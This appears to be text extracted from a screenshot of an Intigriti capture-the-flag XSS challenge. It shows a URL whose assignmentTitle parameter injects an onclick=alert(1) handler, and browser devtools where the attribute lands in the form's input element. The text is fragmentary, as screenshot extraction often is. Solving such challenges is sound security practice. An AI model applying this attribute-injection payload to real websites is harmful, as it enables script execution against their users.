 challenge-0221.intigriti.io/?assignmentTitle=≐%20%20onclick=alert(1)
Submit your assig
Assignment title
Type your cool assignment here! M
Elements Console Sources Network Performance Memory Application Sec
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div class="container">
<div class="text-center">…</div>
<div class="row justify-content-center">
<div class="col-12 col-md-5 mb-3">
<h3 class="text-center">Submit your assignment:</h3>
<div>
<form>
<div class="input-group mb-3">
… <input name="assignmentTitle" id="assignmentTitle" class=
"form-control" type="text" value 50 onclick="alert(1)""
placeholder="Assignment title"> == $0
</div>
Styles Computed
Filter
element.style {
}
.input-group>.form
position: relat
flex: 1 1 auto
width: 1%;
min-width: 0;
}
.form-control {
display: block
width: 100%;
padding: .375r